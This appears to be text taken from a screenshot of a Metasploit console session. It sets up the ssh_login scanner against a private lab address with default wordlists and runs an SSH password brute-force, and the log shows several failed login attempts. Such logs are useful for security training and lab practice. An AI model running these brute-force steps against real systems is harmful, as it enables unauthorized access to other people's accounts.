 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.15
RHOSTS ⇒ 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT ⇒ 22
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/wordlists/metasploit/unix_
users.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_
passwords.txt
PASS_FILE ⇒ /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.15:22 - Starting bruteforce
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.15:22 - Starting bruteforce
[-] 10.0.2.15:22 - Failed: ':admin'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.15:22 - Failed: ':123456'
[-] 10.0.2.15:22 - Failed: ':12345'